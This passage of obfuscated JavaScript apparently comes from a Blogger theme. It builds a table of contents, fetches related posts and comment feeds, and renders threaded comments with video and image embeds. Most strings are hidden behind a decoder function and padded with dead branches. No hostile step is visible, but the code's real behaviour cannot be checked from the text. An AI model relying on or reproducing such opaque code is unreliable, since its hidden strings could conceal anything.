f2=eY['indexOf'](manb('0x38b','Z1hZ'),f0);if(f2==-0x1){if(manb('0x38c','B6XZ')===manb('0x38d','Z1hZ')){content_html+=manb('0x38e','mzVi')+man_et+'\x22>'+content[manb('0x38f','cWI9')][man_et]+content[manb('0x390','B%yo')][man_et]+manb('0x11a','G)vU');}else{break;}}var f4=eY[manb('0x391','[W0*')]('>',f2);if(f4==-0x1){break;}var f5=eY[manb('0x139','$bGB')](manb('0x392','Iuf&'),f2);if(f5==-0x1){break;}var man_ey=new Object();var f7=manb('0x393','%Yj9');man_ey['outerHTML']=eY['substring'](f2,f5+f7[manb('0x1c5','!)sU')]);man_ey['text']=eY['substring'](f4+0x1,f5);man_ey['id']='';man_ey['h3']=new Array();var f8=eY[manb('0x394','GSx1')](manb('0x395','[k&['),f5);var f9='';if(f8==-0x1){f9=eY[manb('0x396','J1x2')](f5+f7[manb('0x397','t7$e')]);}else{if('HyUHq'===manb('0x398','G@c[')){index1=content[manb('0x144','vd!C')](key1,index0);if(index1==-0x1){key1=manb('0x399','fpUB');key2='\x27';index1=content[manb('0x39a','CG%E')](key1,index0);}if(index1!=-0x1){index2=content[manb('0x159','r#yo')](key2,index1+key1[manb('0xd4','vd!C')]);if(index2!=-0x1){src=content[manb('0xd1','s)8T')](index1+key1[manb('0x39b','[k&[')],index2);}}}else{f9=eY['substring'](f5+f7[manb('0x55','dg7m')],f8);}}var fb=0x0;for(var man_ex=0x0;man_ex<f9[manb('0x39c','G)vU')];man_ex++){if('ffPTD'!==manb('0x39d','fM4w')){var fd=f9[manb('0x386','s)8T')](manb('0x39e','dg7m'),fb);if(fd==-0x1){if(manb('0x39f','^@Mj')===manb('0x3a0','SU)*')){break;}else{for(man_et=0x0;man_et<json['feed'][manb('0x162','PfK5')][manb('0x3a1','[W0*')];man_et++){this['cate'][man_et]=json[manb('0x3a2','$bGB')][manb('0x3a3','[W0*')][man_et][manb('0x3a4','Iuf&')];}}}var ff=f9[manb('0x3a5','fM4w')]('>',fd);if(ff==-0x1){if('sTPRD'!=='JNmQm'){break;}else{var e=min;min=max;max=e;}}var fi=f9[manb('0xf7','liGp')](manb('0x3a6','PfK5'),fd);if(fi==-0x1){if(manb('0x3a7','Ljg8')!==manb('0x3a8','B6XZ')){break;}else{var aq=man_ci(man_ep[manb('0x3a9','vZkk')]);json_url+=manb('0x3aa','Yt3B')+aq;}}var fl=new Object();var fm=manb('0x3ab','%Yj9');fl[manb('0x3ac','G@c[')]=f9[manb('0x3ad','Mgg^')](fd,fi+fm[manb('0x397','t7$e')]);fl[manb('0x3ae','Hx0N')]=f9[manb('0x3af','vZkk')](ff+0x1,fi);fl['id']='';man_ey['h3'][manb('0x3b0','[k&[')](fl);fb=fi+fm[manb('0x95','s)8T')];}else{ret+=trans(manb('0x3b1','5Ez('))+manb('0x3b2','vZkk')+man_eo[manb('0x3b3','Hx0N')]+'/posts/default/-/'+man_ci(man_ep[manb('0x28d','RuDn')])+'\x22>'+man_ct(man_ep[manb('0x3b4','PfK5')]);+manb('0x3b5','5Ez(');}}eZ[manb('0x3b6','Ly2*')](man_ey);f0=f5+f7['length'];}for(var man_et=0x0;man_et<eZ[manb('0xf8','jcDz')];man_et++){if(manb('0x3b7','%Yj9')!==manb('0x3b8','Yt3B')){man_ey[manb('0x3b9','fM4w')]=manb('0x3ba','mzVi');}else{$(manb('0x3bb','B%yo'))[manb('0x3bc','PfK5')](function(){if(this[manb('0x3bd','#Z3m')]==eZ[man_et][manb('0x3be','mzVi')]){if(typeof $(this)[manb('0x3bf','fpUB')]('id')!=manb('0x309','Ly2*')){if(manb('0x3c0','^@Mj')!==manb('0x3c1','G@c[')){eZ[man_et]['id']=$(this)[manb('0x3c2','dg7m')]('id');}else{widget=$(manb('0x3c3','G@c['));widget['id']=manb('0x3c4','jcDz');widget[manb('0x3c5','Ykc]')]=new Object();widget['param']['count']=NUMBER_POST_ON_ARVCHIVE_PAGES;widget[manb('0x3c6','s)8T')][manb('0x18a','fM4w')]=SHOW_AUTHOR_ON_ARCHIVE_PAGES;widget[manb('0x3c7','BuTU')][manb('0x10e','F8Xv')]=SHOW_DATE_ON_ARCHIVE_PAGES;man_hZ(widget);}}else{eZ[man_et]['id']=manb('0x3c8','liGp')+man_et;$(this)['attr']('id',eZ[man_et]['id']);}}});for(var man_ex=0x0;man_ex<eZ[man_et]['h3'][manb('0x229','^@Mj')];man_ex++){$(manb('0x3c9','fpUB'))[manb('0x3ca','^@Mj')](function(){if(this[manb('0x3cb','Iuf&')]==eZ[man_et]['h3'][man_ex][manb('0x3cc','vZkk')]){if(typeof $(this)[manb('0x3cd','jcDz')]('id')!=manb('0x3ce','Mgg^')){eZ[man_et]['h3'][man_ex]['id']=$(this)[manb('0x3cf','$bGB')]('id');}else{if(manb('0x3d0','GSx1')===manb('0x3d1','J1x2')){f9=eY[manb('0x3d2','G)vU')](f5+f7[manb('0xfa','1CO^')],f8);}else{eZ[man_et]['h3'][man_ex]['id']=manb('0x3d3','fpUB')+man_et+'-'+man_ex;$(this)[manb('0x36e','G)vU')]('id',eZ[man_et]['h3'][man_ex]['id']);}}}});}}}if(eZ[manb('0x3d4','%Yj9')]){var ft='';ft+=manb('0x3d5','fM4w')+manb('0x3d6','Iuf&')+trans(manb('0x3d7','B%yo'))+manb('0x3d8','J1x2')+manb('0x3d9','fM4w');for(var man_et=0x0;man_et<eZ[manb('0x8d','Z1hZ')];man_et++){if(manb('0x3da','!)sU')!=='JVDZU'){ft+=manb('0x3db','NTfM')+eZ[man_et]['id']+'\x22>'+eZ[man_et][manb('0x3dc','vd!C')]+'</a>';if(eZ[man_et]['h3'][manb('0x33','cWI9')]){ft+=manb('0x3dd','^@Mj');for(var man_ex=0x0;man_ex<eZ[man_et]['h3']['length'];man_ex++){ft+=manb('0x3de','t7$e')+eZ[man_et]['h3'][man_ex]['id']+manb('0x3df','SU)*')+eZ[man_et]['h3'][man_ex][manb('0x3e0','G69h')]+manb('0x3e1','Ykc]');}ft+=manb('0x3e2','s)8T');}ft+='</li>';}else{if(man_ep[manb('0x3e3','%Yj9')][man_et][manb('0x3e4','%Yj9')]==slug_or_url){return man_ep[manb('0x3e5','fM4w')][man_et][manb('0x84','G69h')];}}}ft+=manb('0x3e6','jcDz')+manb('0x3e7','[k&[');$(manb('0x387','5Ez('))[manb('0x3e8','[k&[')](ft);}});}if(NUM_RELATED_POST){function man_fx(){var fy=-0x1;var fz=new Array();for(var man_et=0x0;man_et<man_ep[manb('0x3e9','vZkk')][manb('0x3ea','Iuf&')];man_et++){if(manb('0x3eb','t7$e')!=='ojQVl'){if(control['is']('.success')){control[manb('0x3ec','%Yj9')](0x7d0);}}else{for(var man_ex=0x0;man_ex<man_ep[manb('0x44','BuTU')]['length'];man_ex++){if(manb('0x3ed','NTfM')===manb('0x3ee','fM4w')){if(man_ep[manb('0x3ef','B%yo')][man_et]==man_ep[manb('0x3f0','5Ez(')][man_ex]['url']){if(manb('0x3f1','Mgg^')===manb('0x3f2','t7$e')){this[manb('0x3f3','Mgg^')][manb('0x3f4','Pda^')]=json[manb('0x3f5','CG%E')][manb('0x3f6','Z1hZ')][0x0][manb('0x3f7','Hx0N')]['$t'];}else{if(fy==-0x1){fy=man_ex;}if(man_ep['label'][man_ex][manb('0x3f8','G)vU')]>NUM_RELATED_POST){if(manb('0x3f9','Ly2*')!=='HLQgU'){fz[manb('0x3fa','#Z3m')](man_ex);}else{contents[man_et]['id']=$(this)['attr']('id');}}}}}else{if(page_number-0x2>0x3){$(manb('0x3fb','BuTU'))['show']();}if(page_number+0x2<max_page-0x2){$(manb('0x3fc','B6XZ')+(max_page-0x3))[manb('0x3fd','GSx1')]();}}}}}if(fz['length']){if(manb('0x3fe','G)vU')!==manb('0x3ff','v&Sh')){$('.sidebar-toggle-overlay')[manb('0x400','v&Sh')]()[manb('0x401','Yt3B')](SIDEBAR_TOGGLE_SPEED);$(manb('0x402','Be#M'))[manb('0x403','Z1hZ')]()[manb('0x404','F8Xv')]({'right':'0'},SIDEBAR_TOGGLE_SPEED);$(manb('0x405','jcDz'))[manb('0x406','fpUB')]()[manb('0x407','#Z3m')]({'right':manb('0x408','fM4w')},SIDEBAR_TOGGLE_SPEED,function(){$(manb('0x409','t7$e'))[manb('0x40a','#D(p')](manb('0x12c','dg7m'));});}else{fy=man_bK(0x0,fz['length']-0x1);fy=fz[fy];}}var fH=man_ep[manb('0x48','cWI9')][fy][manb('0x40b','1CO^')];var fI=man_bK(0x1,fH-NUM_RELATED_POST-0x1);if(fI<0x1){fI=0x1;}return man_eo[manb('0x40c','vd!C')]+'/posts/default/-/'+man_ep[manb('0x40d','NTfM')][fy]['slug']+manb('0x40e','vd!C')+(NUM_RELATED_POST+0x1)+manb('0x40f','^@Mj')+fI+manb('0x410','#Z3m');}function man_fJ(fK){fK=man_dJ(fK);if(!fK){return;}fK=new man_dM(fK);if(fK[manb('0x411','vd!C')][manb('0x412','mzVi')]==0x0){return;}var fL=-0x1;if(fK[manb('0x413','J1x2')][manb('0x414','Hx0N')]<=NUM_RELATED_POST){if(manb('0x415','1CO^')===manb('0x416','mzVi')){man_ey[manb('0x417','J1x2')]=Number(entry['thr$total']['$t']);}else{fL=0x0;}}for(var man_et=0x0;man_et<fK['entry'][manb('0x418','vZkk')];man_et++){if(fK[manb('0x419','Mgg^')][man_et]['id']==man_ep[manb('0x41a','J1x2')]){fL=0x0;break;}}if(fL==-0x1){if(manb('0x41b','fM4w')!==manb('0x41c','!)sU')){fL=man_bK(0x0,0x1);}else{$[manb('0x303','SU)*')](man_b8,function(ac,ad){html=html[manb('0x41d','G)vU')](ac,manb('0x41e','Ly2*')+ad+manb('0x41f','5Ez('));});}}var fR='';var fS=0x0;if(fK[manb('0x420','n1Y8')][manb('0x145','v&Sh')]>0x1){if(manb('0x421','CG%E')!==manb('0x422','Yt3B')){for(var man_et=fL;man_et<fK[manb('0x423','RuDn')]['length']&&fS<NUM_RELATED_POST;man_et++){var fU=fK[manb('0x424','Hx0N')][man_et];if(fU['id']==man_ep['postId']){if(manb('0x425','n1Y8')==='yraNZ'){var F=man_da(text['substring'](icon_start+man_b7[manb('0x426','Ly2*')],icon_end));text=text[manb('0x3ad','Mgg^')](0x0,icon_start)+F+text['substring'](icon_end+man_b7[manb('0x377','CG%E')]);fS=icon_start+F[manb('0x13e','r#yo')];}else{continue;}}if(fS>0x0){if(manb('0x427','Yt3B')!==manb('0x428','#Z3m')){return this[manb('0x429','1CO^')](target)['join'](replacement);}else{fR+=',\x20';}}fR+=manb('0x42a','Iuf&')+fU[manb('0x42b','!)sU')]+'\x22>'+fU[manb('0x1cd','liGp')]+manb('0x42c','J1x2');fS++;}}else{if(max==min){return max;}if(max<min){var d=min;min=max;max=d;}return Math['floor'](Math[manb('0x42d','%Yj9')]()*(max-min+0x1))+min;}}else{fR+=trans(manb('0x42e','vd!C'))+man_b6;}if(fR){if(manb('0x42f','n1Y8')!==manb('0x430','Ly2*')){fR=manb('0x431','BuTU')+trans(manb('0x432','G@c['))+':\x20'+fR+manb('0x433','[W0*')+man_b6;}else{$(this)[manb('0x434','GSx1')]('id',manb('0x435','Ykc]')+man_iJ);var aW=manb('0x436','v&Sh');if(manb('0x437','$bGB')in document){aW+=manb('0x438','fpUB')+man_iJ+'\x22>'+trans(manb('0x439','#D(p'))+'</a>\x20';}else if(manb('0x43a','[k&[')in window||'createTextRange'in document[manb('0x43b','J1x2')]){aW+=manb('0x43c','Yt3B')+man_iJ+'\x22>'+trans(manb('0x43d','SU)*'))+manb('0x43e','G)vU');}aW+=manb('0x43f','v&Sh');$(aW)[manb('0x440','!)sU')]($(manb('0x441','Ly2*')+man_iJ));man_iJ++;}}$(manb('0x442','Ljg8'))[manb('0x1ab','!)sU')](fR);}if($(manb('0x443','B6XZ'))['length']&&man_ep['postLabel']['length']){$['get'](man_fx(),function(g2){man_fJ(g2);},manb('0x444','Hx0N'));}}$(manb('0x445','Hx0N'))[manb('0x446','B%yo')](function(){var g3=$(this)[manb('0x34b','SU)*')](manb('0x447','%Yj9'));var g4=$(this);if(typeof g3!='undefined'){$[manb('0x448','Iuf&')](g3,function(g5){if(g5==null||g5[manb('0x1b0','Iuf&')](manb('0x449','CG%E'))==-0x1||g5[manb('0xdd','Be#M')](manb('0x44a','!)sU'))==-0x1){if(manb('0x44b','$bGB')!==manb('0x44c','J1x2')){return;}else{g4[manb('0x44d','s)8T')]()[manb('0x44e','Z1hZ')]();}}else{g4[manb('0x28a','jcDz')](g5[manb('0x44f','n1Y8')]('<title>')[0x1][manb('0xe1','Ljg8')](manb('0xde','PfK5'))[0x0][manb('0x450','Ykc]')](manb('0x451','s)8T'))[0x0]);}});}});function man_g7(g8){var g9=new Array();var ga=new Array();var gb='\x20_____THIS_IS_TAG_HOLDER_____'+man_bQ()+manb('0x452','B%yo');var gc=manb('0x453','%Yj9')+man_bQ()+manb('0x454','Be#M');var gd=0x0;var ge=-0x1;var gf=-0x1;for(var man_et=0x0;man_et<0x3e8;man_et++){gd=g8['indexOf']('<',gd);if(gd==-0x1){break;}ge=gd;gd=g8[manb('0x1bb','#D(p')]('>',gd);if(gd==-0x1){break;}gf=gd;g9['push'](g8[manb('0x455','v&Sh')](ge,gf+0x1));g8=g8[manb('0x456','PfK5')](0x0,ge)+gb+g8['substring'](gf+0x1);gd=ge+gb[manb('0x35d','5Ez(')];}if(COMMENT_MEDIA_ATTACH){var gh=man_bS(g8);if(gh!=null){for(var man_et=0x0;man_et<gh[manb('0x414','Hx0N')];man_et++){var gj=gh[man_et];g8=g8[manb('0x457','Ljg8')](gj,gc);if(gj['has']('youtube')||gj[manb('0x458','liGp')](manb('0x459','J1x2'))){var gk=get_youtube_video_id(gj);var gl=get_youtube_list_id(gj);if(gk){if(manb('0x45a','G@c[')!==manb('0x45b','s)8T')){man_eq[man_eu[0x0]]=man_eu[0x1];}else{var gn=manb('0x45c','F8Xv')+gk+'?';if(gl){gn+='list='+gl;}else{gn+=manb('0x45d','cWI9');}gn+=manb('0x45e','GSx1');ga['push'](gn);continue;}}}if(gj[manb('0x45f','vd!C')](manb('0x460','vd!C'))){if(manb('0x461','RuDn')===manb('0x462','J1x2')){var gk=get_vimeo_video_id(gj);if(gk){if(manb('0x463','mzVi')===manb('0x464','cWI9')){comment[manb('0x465','CG%E')]=e[manb('0x466','Yt3B')];}else{ga[manb('0x467','vd!C')](manb('0x468','^@Mj')+gk+manb('0x469','fM4w'));continue;}}}else{content_html+='<h3>'+'<a\x20href=\x22javascript:void(0)\x22\x20class=\x22accordion-title\x20accordion-title-'+man_et+manb('0x46a','G)vU')+content[manb('0x46b','RuDn')][man_et]+manb('0x46c','F8Xv')+manb('0x46d','!)sU')+manb('0x46e','qrlI')+content[manb('0x46f','%Yj9')][man_et]+manb('0x470','5Ez(');}}if(is_image_src(gj)){ga[manb('0x471','G@c[')](manb('0x472','k@]]')+gj+manb('0x473','^@Mj'));continue;}ga['push'](manb('0x474','RuDn')+gj+'\x22\x20target=\x22_blank\x22\x20rel=\x22nofollow\x22>'+gj+manb('0x475','G69h'));}}}if(COMMENT_EMOTICONS){$[manb('0x476','$bGB')](man_b8,function(gr,gs){g8=g8[manb('0x477','PfK5')](gr,manb('0x478','G@c[')+gs+manb('0x479','%Yj9'));});}for(var man_et=0x0;man_et<g9[manb('0x95','s)8T')];man_et++){if(manb('0x47a','liGp')!==manb('0x47b','Pda^')){return;}else{g8=g8[manb('0x47c','qrlI')](gb,g9[man_et]);}}for(var man_et=0x0;man_et<ga[manb('0x47d','$bGB')];man_et++){if(manb('0x47e','Ly2*')===manb('0x47f','%Yj9')){g8=g8[manb('0x480','Pda^')](gc,ga[man_et]);}else{src=content[manb('0x3af','vZkk')](index1+key1[manb('0x145','v&Sh')],index2);src=src['replace']('http:','');src=src[manb('0x6f','#Z3m')](manb('0x481','Ljg8'),'');src=src[manb('0x482','5Ez(')](manb('0x483','n1Y8'),'');src=src[manb('0x484','t7$e')](manb('0x485','qrlI'),'');if(src[manb('0x1bb','#D(p')]('?')!=-0x1){src=src[manb('0xeb','liGp')](0x0,src['indexOf']('?'));}if(src[manb('0xe9','^@Mj')]('&')!=-0x1){src=src[manb('0x13d','Yt3B')](0x0,src[manb('0xdd','Be#M')]('&'));}src=manb('0x486','F8Xv')+src+manb('0x487','%Yj9');}}return g8;}function man_gx(){var gy=$(manb('0x488','Ykc]'));gy[manb('0x489','B%yo')](manb('0x48a','n1Y8'));var gz=$(manb('0x48b','n1Y8'))[manb('0x47d','$bGB')]==0x0;for(var man_et=0x0;man_et<COMMENT_ITEMS['length'];man_et++){var gB=COMMENT_ITEMS[man_et];if(COMMENT_EMOTICONS||COMMENT_MEDIA_ATTACH){if(manb('0x48c','!)sU')!=='awode'){return $(manb('0x48d','^@Mj'))[manb('0x95','s)8T')];}else{gB[manb('0x48e','vZkk')]=man_g7(gB['body']);}}var gD=0x0;if(man_bo(gB[manb('0x48f','RuDn')])){if(gy[manb('0x490','B6XZ')](manb('0x491','J1x2')+gB[manb('0x492','^@Mj')])[manb('0x96','liGp')]==0x0){if(manb('0x493','CG%E')!==manb('0x494','NTfM')){if(a0['gd$image'][manb('0x495','Ljg8')]!=manb('0x496','r#yo')){man_ey['author'][manb('0x497','[k&[')]=a0[manb('0x18e','PfK5')][manb('0x498','fpUB')];}}else{continue;}}gD=Number(gy[manb('0x499','Ykc]')](manb('0x49a','r#yo')+gB['parentId'])[manb('0x3c2','dg7m')](manb('0x49b','Ykc]')))+0x1;}var gF=manb('0x49c','SU)*')+gB['id']+manb('0x49d','Yt3B')+man_et+manb('0x49e','GSx1')+gB['id']+manb('0x49f','GSx1')+gD+'\x22>';var man_ey='';if(man_bl(gB['author'][manb('0x4a0','jcDz')])||gB[manb('0x4a1','Yt3B')][manb('0x4a2','1CO^')]['has'](manb('0x4a3','[k&['))){gB[manb('0x4a4','[k&[')][manb('0x4a0','jcDz')]=DEFAULT_COMMENT_AVATAR;}gB[manb('0x4a5','#Z3m')][manb('0x4a6','Ykc]')]=man_cR(gB[manb('0x4a7','mzVi')][manb('0x4a8','F8Xv')],0x30);man_ey='<img\x20alt=\x22commenter-avatar\x22\x20class=\x22shad\x20cir\x22\x20src=\x22'+gB[manb('0x4a9','Ljg8')][manb('0x4aa','k@]]')]+manb('0x4ab','%Yj9');if(man_bl(gB[manb('0x4ac','$bGB')][manb('0x4ad','jcDz')])){gF+=manb('0x4ae','GSx1')+man_ey+manb('0x4af','B6XZ');}else{if(manb('0x4b0','vZkk')===manb('0x4b1','G@c[')){gF+=manb('0x4b2','Yt3B')+gB[manb('0x4b3','cWI9')][manb('0x4b4','k@]]')]+manb('0x4b5','G69h')+man_ey+manb('0x4b6','vZkk');}else{return url['split']('?')[0x0][manb('0x26f','Mgg^')]('#')[0x0];}}gF+=manb('0x4b7','Ljg8')+manb('0x4b8','%Yj9');man_ey=gB[manb('0x4b9','SU)*')][manb('0x86','Ykc]')];if(man_bl(gB['author']['profileUrl'])){gF+=manb('0x4ba','qrlI')+man_ey+manb('0x4bb','%Yj9');}else{if(manb('0x4bc','CG%E')!==manb('0x4bd','Ljg8')){gF+=manb('0x4be','t7$e')+gB[manb('0x4bf','vd!C')]['profileUrl']+manb('0x4c0','$bGB')+man_ey+manb('0x4c1','n1Y8');}else{content_html+=manb('0x4c2','mzVi')+shortcode_id+'-'+man_et+'\x22>'+content['main'][man_et]+'</a></li>';}}gF+=manb('0x4c3','Yt3B')+gB[manb('0x4c4','CG%E')]+manb('0x4c5','GSx1')+gB[manb('0x4c6','RuDn')]+'\x22>'+gB[manb('0x4c7','k@]]')]+manb('0x4c8','G)vU')+manb('0x4c9','Ljg8')+manb('0x4ca','NTfM')+gB[manb('0x4cb','SU)*')]+manb('0x4cc','liGp')+manb('0x4cd','!)sU')+(gD<=MAX_REPLY_DEPTH&&gz?manb('0x4ce','Iuf&')+gB['id']+manb('0x4cf','J1x2')+trans(manb('0x4d0','Pda^'))+manb('0x4d1','%Yj9'):'')+manb('0x4d2','J1x2')+man_ep[manb('0x4d3','B6XZ')]+manb('0x4d4','[W0*')+gB['id']+manb('0x4d5','cWI9')+trans(manb('0x4d6','G69h'))+manb('0x4d7','G69h')+manb('0x4d8','B6XZ')+manb('0x4d9','#D(p')+man_b6+manb('0x4da','Ljg8')+gB['id']+manb('0x4db','dg7m')+manb('0x4dc','G)vU');if(gD){if(manb('0x4dd','fpUB')!==manb('0x4de','B%yo')){if(gy[manb('0x4df','Yt3B')](manb('0x4e0','GSx1')+gB['parentId'])['length']==0x0){if(manb('0x4e1','BuTU')===manb('0x4e2','NTfM')){gy['find'](manb('0x4e3','n1Y8')+gB[manb('0x4e4','GSx1')])[manb('0x4e5','t7$e')]('<ul\x20class=\x22sub-comments\x20sub-comments-of-'+gB['parentId']+manb('0x4e6','G)vU'));}else{man_fJ(json);}}gy[manb('0x2f3','%Yj9')](manb('0x4e7','F8Xv')+gB[manb('0x465','CG%E')])[manb('0x4e8','^@Mj')](gF);}else{if(man_be(delay)){delay=0x3e8;}if(man_bl(elem)||$(elem)['length']==0x0){return;}$(manb('0x4e9','BuTU'))[manb('0x4ea','Mgg^')]({'scrollTop':$(elem)['offset']()['top']},delay);}}else{gy['find'](manb('0x4eb','!)sU'))[manb('0x4ec','J1x2')](gF);}}$(document)['on'](manb('0x2d2','Z1hZ'),manb('0x4ed','NTfM'),function(){var gL=$(this)[manb('0x36e','G)vU')](manb('0x4ee','BuTU'));$('#comment-editor')[manb('0x4ef','^@Mj')](manb('0x4f0','s)8T'),$(manb('0x4f1','Pda^'))[manb('0x4f2','Pda^')](manb('0x4f3','s)8T'))+manb('0x4f4','%Yj9')+gL);$(manb('0x4f5','PfK5'))[manb('0x4f6','G@c[')]($(manb('0x4f7','qrlI')+gL));$(document)['find'](manb('0x4f8','1CO^'))[manb('0x4f9','r#yo')](function(){$(this)[manb('0x4fa','#Z3m')](manb('0x4fb','G@c['))['removeClass']('comment-reply-cancel')[manb('0x4fc','J1x2')](manb('0x4fd','vd!C')+trans(manb('0x4fe','fpUB'))+manb('0x4ff','vZkk'));});$(this)[manb('0x500','dg7m')](manb('0x501','Z1hZ'))[manb('0x502','B%yo')](manb('0x503','Iuf&'))[manb('0x504','BuTU')](manb('0x505','Hx0N')+trans(manb('0x506','!)sU'))+manb('0x507','^@Mj'));});$(document)['on'](manb('0x508','1CO^'),manb('0x509','F8Xv'),function(){var gM=$(manb('0x50a','!)sU'))[manb('0x2a5','s)8T')](manb('0x50b','r#yo'),$(manb('0x50c','Be#M'))[manb('0x297','B6XZ')](manb('0x50d','B%yo')));$(manb('0x50e','jcDz'))[manb('0x50f','Hx0N')]($(manb('0x510','B6XZ')));$(this)[manb('0x511','#D(p')](manb('0x512','B6XZ'))[manb('0x513','fM4w')](manb('0x514','J1x2'))[manb('0x515','vd!C')](manb('0x516','jcDz')+trans('Reply')+manb('0x517','cWI9'));});if(man_eo[manb('0x518','[W0*')][manb('0x519','n1Y8')](manb('0x51a','Yt3B'))&&man_eo[manb('0x51b','PfK5')]['has']('#c')){setTimeout(function(){if(manb('0x51c','5Ez(')!==manb('0x51d','F8Xv')){man_bE(man_eo[manb('0x51e','GSx1')]);}else{$('.sidebar-toggle')['addClass'](manb('0x51f','v&Sh'));}},0x3e8);}}var man_gO=new Array();var man_gP=0x0;function man_gQ(){$['get'](man_gO[man_gP],function(gR){if(manb('0x520','qrlI')===manb('0x521','GSx1')){gR=man_dJ(gR);if(!gR){if('lBxHp'!==manb('0x522','n1Y8')){return typeof variable!=manb('0x523','cWI9')&&!isNaN(variable);}else{man_gx();return;}}gR=new man_dM(gR);if(gR[manb('0x524','Z1hZ')][manb('0x136','G@c[')]==0x0){if(manb('0x525','%Yj9')!==manb('0x526','[k&[')){man_gx();return;}else{var G=0x1f4;}}for(var man_et=gR['entry'][manb('0x527','k@]]')]-0x1;man_et>=0x0;man_et-=0x1){if('SnLQu'==='SnLQu'){var gW=new Object();e=gR[manb('0x528','vZkk')][man_et];gW['id']=e['id'];if(e[manb('0x529','vd!C')]){if(manb('0x52a','1CO^')==='QvGdj'){gW['parentId']=e[manb('0x52b','[W0*')];}else{comment_holder[manb('0x52c','$bGB')]('li.comment-'+gW[manb('0x52d','mzVi')])[manb('0x52e','[k&[')](manb('0x52f','Ly2*')+gW[manb('0x530','t7$e')]+'\x22></ul>');}}gW[manb('0x531','s)8T')]=e[manb('0x532','[k&[')];var gY=new Date(e[manb('0x533','Ykc]')]);gW[manb('0x534','PfK5')]=gY[manb('0x535','#D(p')]()[manb('0x536','PfK5')]();gW[manb('0x537','Ly2*')]=e['link'];gW[manb('0x538','GSx1')]=new Object();gW['author'][manb('0x37e','jcDz')]=e[manb('0x20e','CG%E')]['name'];gW['author'][manb('0x539','Ly2*')]=e[manb('0x53a','NTfM')][manb('0x53b','F8Xv')];gW[manb('0x53c','Pda^')][manb('0x53d','vZkk')]=e[manb('0x3f6','Z1hZ')][manb('0x53e','jcDz')];gW[manb('0x53f','PfK5')]=e[manb('0x540','vZkk')];gW[manb('0x541','k@]]')]=manb('0x542','liGp')+e['itemClass'];COMMENT_ITEMS[manb('0x2a9','cWI9')](gW);}else{return'/search/label/'+label_slug;}}man_gP++;if(man_gP==man_gO['length']){if(manb('0x543','Ljg8')!==manb('0x544','Z1hZ')){man_ey['pid']=entry[manb('0x545','dg7m')][man_ex][manb('0x546','Yt3B')];man_ey['itemClass']=man_ey[manb('0x547','#D(p')];}else{man_gx();return;}}else{if(manb('0x548','Be#M')===manb('0x549','qrlI')){return;}else{man_gQ();}}}else{return;}},manb('0x54a','Yt3B'));}if($(manb('0x54b','Pda^'))[manb('0x8d','Z1hZ')]&&man_bo(COMMENT_ITEMS)){if(man_ep[manb('0x29b','Ljg8')]<=0xc8){man_gx();}else{for(var man_et=0x0;man_et<man_ep[manb('0x54c','#Z3m')]-0xc8;man_et+=0xc8){var man_h4=0xc8;if(man_et+man_h4>man_ep['bloggerCommentNumber']-0xc8){man_h4=man_ep['bloggerCommentNumber']-man_et-0xc8;}man_gO[manb('0x54d','jcDz')](man_eo[manb('0x2ba','#D(p')]+'/'+man_ep[manb('0x54e','qrlI')]+'/comments/default?alt=json-in-script&max-results='+man_h4+manb('0x54f','k@]]')+(man_et+0x1));}man_gQ();}}function man_h5(h6,h7){h7=man_dJ(h7);if(!h7){if(manb('0x550','RuDn')===manb('0x551','B6XZ')){man_ep[manb('0x552','!)sU')]=0x0;}else{return;}}h7=new man_dM(h7);if(h7[manb('0x553','#D(p')][manb('0x95','s)8T')]==0x0){if(manb('0x554','%Yj9')!=='GAYsK'){return;}else{var ag=new Object();hf=h7['entry'][man_et];ag['id']=hf['id'];if(hf[manb('0x466','Yt3B')]){ag[manb('0x555','qrlI')]=hf[manb('0x556','Mgg^')];}ag[manb('0x557','v&Sh')]=hf[manb('0x558','CG%E')];var ah=new Date(hf['published']);ag[manb('0x559','Ly2*')]=ah['getTime']()[manb('0x55a','s)8T')]();ag[manb('0x55b','1CO^')]=hf[manb('0x55c','Hx0N')];ag[manb('0x10b','G69h')]=new Object();ag[manb('0x4a5','#Z3m')]['name']=hf[manb('0x55d','#D(p')]['name'];ag['author'][manb('0x55e','J1x2')]=hf[manb('0x3c','5Ez(')][manb('0x55f','B6XZ')];ag[manb('0x560','J1x2')][manb('0x4ad','jcDz')]=hf['author']['uri'];ag[manb('0x561','1CO^')]=hf[manb('0x562','[W0*')];ag[manb('0x563','^@Mj')]=manb('0x564','B%yo')+hf[manb('0x565','Ljg8')];COMMENT_ITEMS[manb('0x566','RuDn')](ag);}}var hc=h6[manb('0x567','Ljg8')];hc[manb('0x55d','#D(p')]=man_bg(hc[manb('0x3c','5Ez(')]);hc[manb('0x568','dg7m')]=man_bg(hc['date']);var hd='';for(var man_et=0x0;man_et<h7[manb('0x424','Hx0N')]['length'];man_et++){if(manb('0x569','fpUB')!==manb('0x56a','fpUB')){var hf=h7[manb('0x524','Z1hZ')][man_et];hf[manb('0x56b','PfK5')]=hc;hd+=manb('0x56c','Pda^')+man_et+'\x22>'+'<div\x20class=\x22item-inner\x22>'+manb('0x56d','n1Y8')+manb('0x56e','cWI9')+BEFORE_ITEM_TITLE_ICON_CODE+'\x22></i>'+manb('0x56f','BuTU')+hf[manb('0x570','k@]]')]+'\x22>'+'<span\x20class=\x22title-name\x22>'+hf[manb('0x571','Ly2*')]+manb('0x572','Pda^')+manb('0x3f','t7$e')+'</h3>'+manb('0x573','1CO^')+hf[manb('0x574','qrlI')]+manb('0x575','s)8T')+'<div\x20class=\x22item-meta\x22>'+(man_bg(hc[manb('0x576','Mgg^')])?manb('0x577','G69h')+hf[manb('0x17b','G@c[')][manb('0x578','qrlI')]+manb('0x579','Iuf&'):'')+(man_bg(hc['date'])?manb('0x57a','t7$e')+$['format'][manb('0x57b','Iuf&')](hf[manb('0x57c','NTfM')],DATE_FORMAT)+manb('0x57d','mzVi'):'')+manb('0x57e','cWI9')+manb('0x57f','t7$e')+'</div>'+man_b6;}else{if(response==null||response[manb('0x101','Ly2*')](manb('0x580','v&Sh'))==-0x1||response[manb('0x319','SU)*')](manb('0x44a','!)sU'))==-0x1){holder[manb('0x581','SU)*')]()[manb('0x582','liGp')]();}else{holder[manb('0x128','s)8T')](response[manb('0x583','5Ez(')](manb('0x584','s)8T'))[0x1]['split'](manb('0x585','k@]]'))[0x0][manb('0x7e','fM4w')](manb('0x586','cWI9'))[0x0]);}}}h6[manb('0x587','vd!C')](manb('0x588','F8Xv'))[manb('0x589','Yt3B')](hd);}function man_hh(hi,hj){var hk=man_eo[manb('0x58a','k@]]')]+manb('0x58b','fM4w');var hl=(hj-0x1)*hi+0x1;if(man_cB()){var 